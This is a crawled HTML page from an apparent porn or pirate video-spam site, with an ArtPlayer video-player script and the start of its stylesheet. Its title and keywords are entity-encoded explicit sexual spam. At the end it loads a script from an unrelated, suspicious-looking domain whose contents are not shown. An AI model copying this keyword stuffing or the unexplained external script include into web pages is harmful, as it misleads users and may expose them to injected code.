

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://yhhxkj.com/37.html
body_size: 6168
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes, viewport-fit=cover"><title>&#x540A;&#x7ED1; &#x76AE;&#x97AD; &#x8721;  &#x70DB;&#x89C6;&#x9891;&#x6559;&#x7A0B;</title><meta name="keywords" content="&#x7F8E;&#x5973;&#x64CD;   &#x903C;&#x9EC4;&#x7247;&#x88AB;&#x64CD;&#x55F7;&#x55F7;&#x53EB;"><meta name="description" content="&#x6C61;&#x6C61;&#x7684;&#x8F66;&#x6587;&#x6211; &#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0; 、&#x6700;&#x70ED;&#x95E8; &#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;，&#x6DB5;&#x76D6;&#x7535;&#x5F71;、&#x7535;&#x89C6;&#x5267;、&#x7EFC;&#x827A;、&#x52A8;&#x6F2B; &#x7B49;&#x591A;&#x79CD;&#x7C7B;&#x578B;。"><link rel="stylesheet" href="/template/youku/css/style.css?v=1765680468"></head><body class="898810442033604 yk-body"><div class="6452a4bef454 yk-layout"><aside class="yk-sidebar"><div class="69d2f2b5d18f yk-sidebar-inner"><a href="/" class="yk-logo"><span class="0545f15d01d62c88e5 yk-logo-icon">榴</span><span class="18dfa2921f9d yk-logo-text">&#x69B4;&#x83B2;&#x89C6;&#x9891;&#x6C61;&#x7247;</span></a><nav class="Dc33f2f5c48c069f71842 yk-nav"><a href="/" class="yk-nav-item is-active"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path><polyline points="9 22 9 12 15 12 15 22"></polyline></svg><span>首页</span></a><a href="/list-1html" class="yk-nav-item"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="3" width="18" height="18" rx="2"></rect><line x1="9" y1="3" x2="9" y2="21"></line></svg><span>&#x7535;&#x5F71;</span></a><a href="/list-2html" class="yk-nav-item"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="3" width="18" height="18" rx="2"></rect><line x1="9" y1="3" x2="9" y2="21"></line></svg><span>&#x8FDE;&#x7EED;&#x5267;</span></a><a href="/list-3html" class="yk-nav-item"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="3" width="18" height="18" rx="2"></rect><line x1="9" y1="3" x2="9" y2="21"></line></svg><span>&#x7EFC;&#x827A;</span></a><a href="/list-4html" class="yk-nav-item"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="3" width="18" height="18" rx="2"></rect><line x1="9" y1="3" x2="9" y2="21"></line></svg><span>&#x52A8;&#x6F2B;</span></a><a href="/list-6html" class="yk-nav-item"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="3" width="18" height="18" rx="2"></rect><line x1="9" y1="3" x2="9" y2="21"></line></svg><span>&#x52A8;&#x4F5C;&#x7247;</span></a><a href="/list-7html" class="yk-nav-item"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="3" width="18" height="18" rx="2"></rect><line x1="9" y1="3" x2="9" y2="21"></line></svg><span>&#x559C;&#x5267;&#x7247;</span></a><a href="/list-8html" class="yk-nav-item"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="3" width="18" height="18" rx="2"></rect><line x1="9" y1="3" x2="9" y2="21"></line></svg><span>&#x7231;&#x60C5;&#x7247;</span></a><a href="/list-9html" class="yk-nav-item"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="3" width="18" height="18" rx="2"></rect><line x1="9" y1="3" x2="9" y2="21"></line></svg><span>&#x79D1;&#x5E7B;&#x7247;</span></a><a href="/list-10html" class="yk-nav-item"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="3" width="18" height="18" rx="2"></rect><line x1="9" y1="3" x2="9" y2="21"></line></svg><span>&#x6050;&#x6016;&#x7247;</span></a><a href="/list-11html" class="yk-nav-item"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="3" width="18" height="18" rx="2"></rect><line x1="9" y1="3" x2="9" y2="21"></line></svg><span>&#x5267;&#x60C5;&#x7247;</span></a><a href="/list-12html" class="yk-nav-item"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="3" width="18" height="18" rx="2"></rect><line x1="9" y1="3" x2="9" y2="21"></line></svg><span>&#x6218;&#x4E89;&#x7247;</span></a><a href="/list-13html" class="yk-nav-item"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="3" width="18" height="18" rx="2"></rect><line x1="9" y1="3" x2="9" y2="21"></line></svg><span>&#x56FD;&#x4EA7;&#x5267;</span></a><a href="/list-14html" class="yk-nav-item"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="3" width="18" height="18" rx="2"></rect><line x1="9" y1="3" x2="9" y2="21"></line></svg><span>&#x9999;&#x6E2F;&#x5267;</span></a><a href="/list-15html" class="yk-nav-item"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="3" width="18" height="18" rx="2"></rect><line x1="9" y1="3" x2="9" y2="21"></line></svg><span>&#x53F0;&#x6E7E;&#x5267;</span></a><a href="/list-16html" class="yk-nav-item"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="3" width="18" height="18" rx="2"></rect><line x1="9" y1="3" x2="9" y2="21"></line></svg><span>&#x7F8E;&#x56FD;&#x5267;</span></a></nav></div></aside><main class="7232b186e04e79dbb3 yk-main"><header class="yk-header"><div class="810442e230d7 yk-header-inner"><form class="yk-search-form" method="get" action="/" onsubmit="return handleSearchSubmit(event)"><input type="search" name="wd" placeholder="搜索视频..." value="" class="yk-search-input"><button type="submit" class="yk-search-btn" aria-label="搜索"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="8"></circle><path d="m21 21-4.35-4.35"></path></svg></button></form><div class="B016e2ed98a8b6fdf2927 yk-header-actions"><button class="yk-header-btn" aria-label="筛选"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polygon points="22 3 2 3 10 12.46 10 19 14 21 14 12.46 22 3"></polygon></svg></button><button class="yk-header-btn" aria-label="历史"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="10"></circle><polyline points="12 6 12 12 16 14"></polyline></svg></button><button class="yk-menu-btn" id="ykMenuBtn" aria-label="菜单"><span></span><span></span><span></span></button></div></div></header><div class="30cc7028cdd0 yk-content"><div class="216b2d718b650ccae0 yk-detail-page"><div class="8c2c055ad090 yk-detail-header"><div class="2c0038fa2afbca48143ef yk-detail-header-bg" style="background-image: url('https://snzypic.vip/upload/vod/20240827-1/0f66dc678f579e4e653f7d95dc0924a0.jpg')"></div><div class="06e1e659c02e yk-detail-header-overlay"></div><div class="5ff2d9302770 yk-detail-header-content"><div class="442e09db7be1a41941 yk-detail-poster"><img src="https://snzypic.vip/upload/vod/20240827-1/0f66dc678f579e4e653f7d95dc0924a0.jpg" alt="&#x540A;&#x7ED1; &#x76AE;&#x97AD; &#x8721;  &#x70DB;&#x89C6;&#x9891;&#x6559;&#x7A0B;" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youku/images/no-image.svg')"></div><div class="879934158240 yk-detail-intro"><h1 class="yk-detail-title">&#x540A;&#x7ED1; &#x76AE;&#x97AD; &#x8721;  &#x70DB;&#x89C6;&#x9891;&#x6559;&#x7A0B;</h1><div class="8028adb1cc84ad7f36e66 yk-detail-tags"><span class="Fe1488f455d5 yk-tag">2026</span><span class="5a7a2d75dcb5 yk-tag">&#x53F0;&#x6E7E;</span><span class="6c07c7bf26c073f64a yk-tag">&#x66F4;&#x65B0;&#x81F3;&#x7B2C;20260107&#x671F;</span></div><div class="Ea888adfd700 yk-detail-stats"></div></div></div></div><div class="805b8202b0bdb8f2755 yk-container"><section class="7ff997c01fdf yk-detail-section"><h2 class="yk-section-title">立即播放</h2><div class="7ea523af4b0f yk-player-container"><div class="B2861eea35b5ab3baf yk-player-wrapper"><div id="yk-player-696cc2ef93390" style="width:100%;aspect-ratio:16/9;background:#000;border-radius:8px;overflow:hidden;"></div></div></div><script src="/public/art/artplayer.js"></script><script src="/public/art/hls.js"></script><script>
    (function() {
    const playSources = [{"name":"1","episodes":[{"name":"更新至第20260107期","url":"aHR0cHM6Ly92NS5xcnNzdi5jb20vMjAyNDA4LzI1L0c5OWpYVHEySk03L3ZpZGVvL2luZGV4Lm0zdTg="}]}];
    let currentSourceIndex = 0;
    let currentEpisodeIndex = 0;
    let art = null;

    function decodeUrl(encoded) {
        try {
            return atob(encoded);
        } catch (e) {
            console.error('解码失败', e);
            return '';
        }
    }

    function initPlayer(encodedUrl) {
        const url = decodeUrl(encodedUrl);
        if (!url) {
            console.error('解码后的URL为空');
            return;
        }

        const container = document.getElementById('yk-player-696cc2ef93390');
        if (!container) {
            console.error('播放器容器不存在:', 'yk-player-696cc2ef93390');
            return;
        }

        if (art) {
            try {
                art.destroy();
            } catch (e) {
                console.warn('销毁旧播放器时出错:', e);
            }
        }

        const isHls = url.includes('.m3u8');
        const config = {
            container: container,
            url: url,
            poster: "https://snzypic.vip/upload/vod/20240827-1/0f66dc678f579e4e653f7d95dc0924a0.jpg",
            autoplay: false,
            theme: '#f97316',
            volume: 0.75,
            lang: 'zh-cn',
            fullscreen: true,
            fullscreenWeb: true,
        };

        if (isHls && typeof Hls !== 'undefined') {
            config.type = 'm3u8';
            config.customType = {
                m3u8: function (video, url) {
                    if (Hls.isSupported()) {
                        const hls = new Hls({ enableWorker: true });
                        hls.loadSource(url);
                        hls.attachMedia(video);
                    } else if (video.canPlayType('application/vnd.apple.mpegurl')) {
                        video.src = url;
                    }
                }
            };
        }

        try {
            art = new Artplayer(config);
            console.log('播放器初始化成功，URL:', url);
        } catch (e) {
            console.error('播放器初始化失败:', e);
        }
    }

    function switchSource(index) {
        if (index < 0 || index >= playSources.length) return;
        currentSourceIndex = index;
        currentEpisodeIndex = 0;

        const sourceContainer = document.getElementById('source-list');
        if (sourceContainer) {
            sourceContainer.querySelectorAll('.line-btn, .source-btn').forEach((btn, idx) => {
                btn.classList.toggle('active', idx === index);
            });
        }

        renderEpisodes();
        const firstEpisode = playSources[index].episodes[0];
        if (firstEpisode) initPlayer(firstEpisode.url);
    }

    function switchEpisode(index) {
        const episodes = playSources[currentSourceIndex].episodes;
        if (index < 0 || index >= episodes.length) return;
        currentEpisodeIndex = index;

        const episodeContainer = document.getElementById('episode-list');
        if (episodeContainer) {
            // 更新按钮和链接的active状态
            episodeContainer.querySelectorAll('.episode-btn, .episode-link').forEach((element) => {
                const sIdx = parseInt(element.dataset.sourceIndex, 10);
                const eIdx = parseInt(element.dataset.episodeIndex, 10);
                element.classList.toggle('active', sIdx === currentSourceIndex && eIdx === index);
            });
        }

        initPlayer(episodes[index].url);
    }

    function renderEpisodes() {
        const episodeContainer = document.getElementById('episode-list');
        if (!episodeContainer) return;
        const episodes = playSources[currentSourceIndex].episodes;

        // 如果是链接形式（episode-link），只需要显示/隐藏和更新active状态
        const episodeLinks = episodeContainer.querySelectorAll('.episode-link');
        if (episodeLinks.length > 0) {
            episodeLinks.forEach((link) => {
                const linkSourceIndex = parseInt(link.dataset.sourceIndex, 10);
                const linkEpisodeIndex = parseInt(link.dataset.episodeIndex, 10);
                const isCurrentSource = (linkSourceIndex === currentSourceIndex);
                const isCurrentEpisode = (linkEpisodeIndex === currentEpisodeIndex);

                // 显示/隐藏
                if (isCurrentSource) {
                    link.classList.remove('d-none');
                } else {
                    link.classList.add('d-none');
                }

                // 更新active状态
                if (isCurrentSource && isCurrentEpisode) {
                    link.classList.add('active');
                } else {
                    link.classList.remove('active');
                }
            });
        } else {
            // 如果是按钮形式（episode-btn），重新渲染
            episodeContainer.innerHTML = '';
            episodes.forEach((episode, index) => {
                const btn = document.createElement('button');
                btn.type = 'button';
                btn.className = 'btn btn-sm btn-outline-secondary episode-btn me-2 mb-2' + (index === currentEpisodeIndex ? ' active' : '');
                btn.dataset.sourceIndex = currentSourceIndex;
                btn.dataset.episodeIndex = index;
                btn.textContent = episode.name;
                btn.addEventListener('click', () => switchEpisode(index));
                episodeContainer.appendChild(btn);
            });
        }
    }

    // 等待DOM加载完成
    function initPlayerControls() {
        // 初始化线路切换按钮
        const sourceContainer = document.getElementById('source-list');
        if (sourceContainer && playSources.length > 1) {
            sourceContainer.querySelectorAll('.line-btn, .source-btn').forEach((btn, index) => {
                btn.addEventListener('click', function(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    switchSource(index);
                });
            });
        }

        // 初始化集数按钮（如果HTML中已经存在，不需要重新渲染）
        const episodeContainer = document.getElementById('episode-list');
        if (episodeContainer) {
            episodeContainer.querySelectorAll('.episode-btn').forEach((btn) => {
                btn.addEventListener('click', function(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    const sourceIdx = parseInt(this.dataset.sourceIndex, 10);
                    const episodeIdx = parseInt(this.dataset.episodeIndex, 10);
                    if (sourceIdx === currentSourceIndex) {
                        switchEpisode(episodeIdx);
                    } else {
                        switchSource(sourceIdx);
                        setTimeout(() => switchEpisode(episodeIdx), 100);
                    }
                });
            });
        }
    }

    // 初始化播放器
    window.playerStart = function() {
        // 确保 initPlayer 函数在作用域内
        if (typeof initPlayer !== 'function') {
            console.error('initPlayer 函数未定义');
            return;
        }

        const firstSource = playSources[currentSourceIndex];
        if (firstSource && firstSource.episodes.length) {
            // 确保集数索引在有效范围内
            if (currentEpisodeIndex >= firstSource.episodes.length) {
                currentEpisodeIndex = 0;
            }
            if (currentEpisodeIndex < 0) {
                currentEpisodeIndex = 0;
            }

            const targetEpisode = firstSource.episodes[currentEpisodeIndex];
            if (targetEpisode && targetEpisode.url) {
                console.log('初始化播放器，集数索引:', currentEpisodeIndex, '集数名称:', targetEpisode.name);
                initPlayer(targetEpisode.url);
            } else if (firstSource.episodes.length > 0) {
                console.log('使用第一集初始化播放器');
                initPlayer(firstSource.episodes[0].url);
                currentEpisodeIndex = 0;
            }
        } else {
            console.error('没有可用的播放源或集数');
        }
    };

    // 将 initPlayer 也暴露到全局作用域，以便调试
    window.initPlayer = initPlayer;

    // 等待DOM加载完成后再初始化控件
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', function() {
            initPlayerControls();
            // 如果没有广告，在DOM加载完成后启动播放器
            if (!false) {
                setTimeout(function() {
                    window.playerStart();
                }, 100);
            }
        });
    } else {
        // DOM已经加载完成，立即执行
        setTimeout(function() {
            initPlayerControls();
            // 如果没有广告，立即启动播放器
            if (!false) {
                setTimeout(function() {
                    window.playerStart();
                }, 100);
            }
        }, 0);
    }
})();</script></section><section class="442a41208c2293237be8a yk-detail-section"><div class="C0687bee0350 yk-section-header"><h2 class="yk-section-title">播放列表</h2><button class="yk-sort-btn" id="ykEpisodeSortBtn" data-sort="asc" aria-label="倒序排列"><svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 6h18M7 12h10M11 18h2"/></svg><span>倒序</span></button></div><div class="F1a898040f1c8f6 yk-episode-list"><div class="F122435f71f3 yk-episode-group" data-source-index="0"><h3 class="yk-episode-group-title">默认线路</h3><div class="423fd8dd44f9 yk-episode-items" data-original-order="asc"><a href="/vodplay-4040968177--1.html" class="yk-episode-item is-active" data-episode-index="0" data-episode-name="&#x66F4;&#x65B0;&#x81F3;&#x7B2C;20260107&#x671F;">&#x66F4;&#x65B0;&#x81F3;&#x7B2C;20260107&#x671F;</a></div></div></div></section><section class="30a9ebac679b6953e0 yk-detail-section"><h2 class="yk-section-title">详细信息</h2><div class="14c6b4f050bd yk-detail-info-grid"><div class="712c51d4cc6ee3bf71098 yk-info-item"><span class="59d5890ef06a yk-info-label">导演：</span><span class="D1a364982177 yk-info-value">&#x8FBE;&#x7C73;&#x5B89;·&#x65AF;&#x5179;&#x5F17;&#x9686;</span></div><div class="9152575d995cc572c9 yk-info-item"><span class="F6ce0cb8a5d0 yk-info-label">演员：</span><span class="1044294121c114e4f57e3 yk-info-value">&#x9A6C;&#x514B;·&#x6770;&#x5F17;&#x91CC;·&#x7C73;&#x52D2;,Isaiah Johnson,&#x5E03;&#x5170;&#x767B;·&#x8D6B;&#x5E0C;,&#x5C3C;&#x514B;·&#x963F;&#x62C9;&#x6CE2;&#x683C;&#x9C81;</span></div><div class="53b22dc690e7 yk-info-item"><span class="A1b4fc19dec4 yk-info-label">语言：</span><span class="Cdb7a19c7e2d463573 yk-info-value">&#x82F1;&#x8BED;</span></div></div></section><section class="425a67232ff8 yk-detail-section"><h2 class="yk-section-title">剧情简介</h2><div class="4c7d2c9400600f741bc1c yk-detail-synopsis"> &#x6C61;&#x6C61;&#x7684;&#x8F66;&#x6587;&#x6211; &#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0; 、&#x6700;&#x70ED;&#x95E8; &#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;，&#x6DB5;&#x76D6;&#x7535;&#x5F71;、&#x7535;&#x89C6;&#x5267;、&#x7EFC;&#x827A;、&#x52A8;&#x6F2B; &#x7B49;&#x591A;&#x79CD;&#x7C7B;&#x578B;。 </div></section></div></div></div></main></div><footer class="yk-footer"><div class="17801719d917 yk-footer-inner"><div class="060e4608a0a6 yk-footer-top"><div class="10442e2715b7b4d1a8 yk-footer-col"><h4 class="yk-footer-title">关于我们</h4><p class="7e697f55734f yk-footer-desc">&#x69B4;&#x83B2;&#x89C6;&#x9891;&#x6C61;&#x7247;&#x5206;&#x4EAB;&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x7535;&#x89C6;&#x5267;、&#x4F26;&#x7406;&#x7247;、&#x7EFC;&#x827A;、&#x7F8E;&#x5267;、&#x97E9;&#x5267;、&#x82F1;&#x5267;、&#x65E5;&#x5267;&#x7B49;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;，&#x7B49;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;！&#x63D0;&#x4F9B;2023&#x6700;&#x65B0;&#x7535;&#x5F71;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;</p></div><div class="C9b292452798120b45b38 yk-footer-col"><h4 class="yk-footer-title">快速导航</h4><ul class="yk-footer-links"><li><a href="/">首页</a></li><li><a href="/typehtml">全部内容</a></li></ul></div><div class="33fa7ff774bec yk-footer-col"><h4 class="yk-footer-title">热门分类</h4><ul class="yk-footer-links"><li><a href="/list-1html">&#x7535;&#x5F71;</a></li><li><a href="/list-2html">&#x8FDE;&#x7EED;&#x5267;</a></li><li><a href="/list-3html">&#x7EFC;&#x827A;</a></li><li><a href="/list-4html">&#x52A8;&#x6F2B;</a></li><li><a href="/list-6html">&#x52A8;&#x4F5C;&#x7247;</a></li><li><a href="/list-7html">&#x559C;&#x5267;&#x7247;</a></li></ul></div></div><div class="123f0dfc09216871e86b8f2d yk-footer-bottom"><p>&copy; 2026 &#x69B4;&#x83B2;&#x89C6;&#x9891;&#x6C61;&#x7247;. All rights reserved.</p></div></div></footer> <script src="/template/youku/js/main.js?v=1765680468"></script> <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8961b36f34e35d2d62decdce90ac8d97";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?be6199f126b347404075485959ac7d30";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="http://mip.jiujiudidibalaoli123.com/cms/cms2.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://yhhxkj.com/template/youku/css/style.css?v=1765680468
body_size: 5272
content:
/* Youku Style Template - 参考优酷官网设计 */

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --yk-primary: #ff6600;
    --yk-primary-dark: #e55a00;
    --yk-primary-light: #ff8533;
    --yk-bg: #ffffff;
    --yk-bg-dark: #1a1a1a;
    --yk-bg-darker: #0f0f0f;
    --yk-bg-sidebar: #fafafa;
    --yk-sidebar-hover: #f0f0f0;
    --yk-text: #ffffff;
    --yk-text-dark: #1a1a1a;
    --yk-text-light: #999999;
    --yk-text-lighter: #666666;
    --yk-border: #333333;
    --yk-border-light: #e8e8e8;
    --yk-shadow: rgba(0, 0, 0, 0.3);
}

body.yk-body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei', sans-serif;
    background: var(--yk-bg-darker);
    color: var(--yk-text);
    line-height: 1.6;
    min-height: 100vh;
    overflow-x: hidden;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    -webkit-tap-highlight-color: transparent;
}

a {
    color: inherit;
    text-decoration: none;
}

/* 整体布局 */
.yk-layout {
    display: flex;
    min-height: 100vh;
}

/* 左侧固定导航栏 */
.yk-sidebar {
    position: fixed;
    left: 0;
    top: 0;
    width: 220px;
    height: 100vh;
    background: var(--yk-bg-sidebar);
    border-right: 1px solid var(--yk-border-light);
    z-index: 1000;
    overflow-y: auto;
    overflow-x: hidden;
    box-shadow: 2px 0 8px rgba(0, 0, 0, 0.02);
}

.yk-sidebar::-webkit-scrollbar {
    width: 4px;
}

.yk-sidebar::-webkit-scrollbar-track {
    background: transparent;
}

.yk-sidebar::-webkit-scrollbar-thumb {
    background: var(--yk-border-light);
    border-radius: 2px;
}

.yk-sidebar-inner {
    padding: 24px 16px;
}

.yk-logo {
    display: flex;
    align-items: center;
    gap: 12px;
    margin-bottom: 32px;
    padding-bottom: 24px;
    border-bottom: 1px solid var(--yk-border-light);
    text-decoration: none;
    transition: transform 0.2s;
}

.yk-logo:hover {
    transform: translateX(2px);
}

.yk-logo-icon {
    width: 44px;
    height: 44px;
    background: linear-gradient(135deg, #1e88e5 0%, var(--yk-primary) 100%);
    color: white;
    border-radius: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 900;
    font-size: 22px;
    box-shadow: 0 4px 12px rgba(255, 102, 0, 0.25);
    transition: all 0.3s;
}

.yk-logo:hover .yk-logo-icon {
    transform: scale(1.05) rotate(2deg);
    box-shadow: 0 6px 16px rgba(255, 102, 0, 0.35);
}

.yk-logo-text {
    font-size: 18px;
    font-weight: 700;
    color: var(--yk-text-dark);
    letter-spacing: -0.5px;
}

.yk-nav {
    display: flex;
    flex-direction: column;
    gap: 2px;
}

.yk-nav-item {
    display: flex;
    align-items: center;
    gap: 14px;
    padding: 14px 16px;
    font-size: 14px;
    color: var(--yk-text-lighter);
    border-radius: 10px;
    transition: all 0.25s cubic-bezier(0.4, 0, 0.2, 1);
    position: relative;
    text-decoration: none;
}

.yk-nav-item::before {
    content: '';
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 3px;
    height: 0;
    background: var(--yk-primary);
    border-radius: 0 3px 3px 0;
    transition: height 0.25s cubic-bezier(0.4, 0, 0.2, 1);
}

.yk-nav-item svg {
    flex-shrink: 0;
    width: 20px;
    height: 20px;
    opacity: 0.65;
    transition: all 0.25s;
}

.yk-nav-item:hover {
    background: var(--yk-sidebar-hover);
    color: var(--yk-text-dark);
    transform: translateX(4px);
}

.yk-nav-item:hover::before {
    height: 60%;
}

.yk-nav-item:hover svg {
    opacity: 1;
    transform: scale(1.1);
    color: var(--yk-primary);
}

.yk-nav-item.is-active {
    background: rgba(255, 102, 0, 0.08);
    color: var(--yk-primary);
    font-weight: 600;
}

.yk-nav-item.is-active::before {
    height: 70%;
}

.yk-nav-item.is-active svg {
    opacity: 1;
    color: var(--yk-primary);
}

/* 主内容区 */
.yk-main {
    flex: 1;
    width: calc(100% - 220px);
    margin-left: 220px;
    background: var(--yk-bg-darker);
    min-height: 100vh;
    box-sizing: border-box;
}

/* 顶部工具栏 */
.yk-header {
    position: sticky;
    top: 0;
    background: var(--yk-bg-dark);
    border-bottom: 1px solid var(--yk-border);
    z-index: 999;
    padding: 0;
}

.yk-header-inner {
    max-width: 100%;
    margin: 0 auto;
    padding: 0 40px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    height: 70px;
}

.yk-search-form {
    display: flex;
    align-items: center;
    background: rgba(255, 255, 255, 0.1);
    border: 1px solid var(--yk-border);
    border-radius: 24px;
    padding: 0;
    overflow: hidden;
    transition: all 0.2s;
    flex: 1;
    max-width: 600px;
}

.yk-search-form:focus-within {
    background: rgba(255, 255, 255, 0.15);
    border-color: var(--yk-primary);
}

.yk-search-input {
    background: transparent;
    border: none;
    padding: 10px 20px;
    font-size: 14px;
    color: var(--yk-text);
    flex: 1;
    outline: none;
}

.yk-search-input::placeholder {
    color: var(--yk-text-light);
}

.yk-search-btn {
    background: transparent;
    border: none;
    padding: 10px 16px;
    color: var(--yk-text-light);
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: color 0.2s;
}

.yk-search-btn:hover {
    color: var(--yk-primary);
}

.yk-header-actions {
    display: flex;
    align-items: center;
    gap: 16px;
}

.yk-header-btn {
    background: transparent;
    border: none;
    padding: 8px;
    color: var(--yk-text-light);
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 6px;
    transition: all 0.2s;
}

.yk-header-btn:hover {
    background: rgba(255, 255, 255, 0.1);
    color: var(--yk-text);
}

.yk-menu-btn {
    display: none;
    flex-direction: column;
    gap: 4px;
    background: transparent;
    border: none;
    cursor: pointer;
    padding: 8px;
}

.yk-menu-btn span {
    width: 24px;
    height: 2px;
    background: var(--yk-text);
    transition: all 0.3s;
}

/* 内容区域 */
.yk-content {
    padding: 0;
    width: 100%;
    max-width: 100%;
    box-sizing: border-box;
}

/* Hero横幅 */
.yk-banner {
    position: relative;
    width: 100%;
    height: 500px;
    overflow: hidden;
    margin-bottom: 40px;
    background: var(--yk-bg-darker);
}

.yk-banner-bg {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    filter: blur(15px) brightness(0.7);
    transform: scale(1.1);
    z-index: 0;
}

.yk-banner-overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(to bottom, rgba(0,0,0,0.3), rgba(0,0,0,0.8));
    z-index: 1;
}

.yk-banner-content {
    position: relative;
    z-index: 2;
    width: 100%;
    max-width: 100%;
    margin: 0;
    padding: 0 60px;
    height: 100%;
    display: flex;
    align-items: center;
    gap: 40px;
    box-sizing: border-box;
}

.yk-banner-poster {
    flex-shrink: 0;
    width: 320px;
    height: 450px;
    border-radius: 12px;
    overflow: hidden;
    box-shadow: 0 12px 40px rgba(0, 0, 0, 0.6);
    background: var(--yk-bg-dark);
}

.yk-banner-poster img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    display: block;
}

.yk-banner-info {
    flex: 1;
    max-width: 700px;
    color: white;
}

.yk-banner-title {
    font-size: 48px;
    font-weight: 700;
    margin-bottom: 20px;
    text-shadow: 2px 2px 8px rgba(0,0,0,0.5);
    line-height: 1.2;
    word-wrap: break-word;
    word-break: break-word;
}

.yk-banner-tags {
    display: flex;
    gap: 12px;
    margin-bottom: 20px;
    flex-wrap: wrap;
}

.yk-tag {
    padding: 6px 14px;
    background: rgba(255, 255, 255, 0.2);
    border-radius: 4px;
    font-size: 14px;
    backdrop-filter: blur(10px);
}

.yk-tag-score {
    background: rgba(255, 102, 0, 0.8);
    color: white;
}

.yk-banner-desc {
    font-size: 16px;
    line-height: 1.8;
    margin-bottom: 24px;
    text-shadow: 1px 1px 4px rgba(0,0,0,0.5);
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    word-wrap: break-word;
    word-break: break-word;
}

.yk-banner-actions {
    display: flex;
    gap: 12px;
}

.yk-btn {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 14px 32px;
    font-size: 16px;
    font-weight: 600;
    border: none;
    border-radius: 6px;
    cursor: pointer;
    transition: all 0.2s;
}

.yk-btn-primary {
    background: var(--yk-primary);
    color: white;
}

.yk-btn-primary:hover {
    background: var(--yk-primary-dark);
    transform: translateY(-2px);
    box-shadow: 0 4px 12px rgba(255, 102, 0, 0.4);
}

/* 内容区块 */
.yk-sections {
    padding: 0 40px 40px;
    width: 100%;
    max-width: 100%;
    box-sizing: border-box;
}

.yk-section {
    margin-bottom: 50px;
}

.yk-section-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 20px;
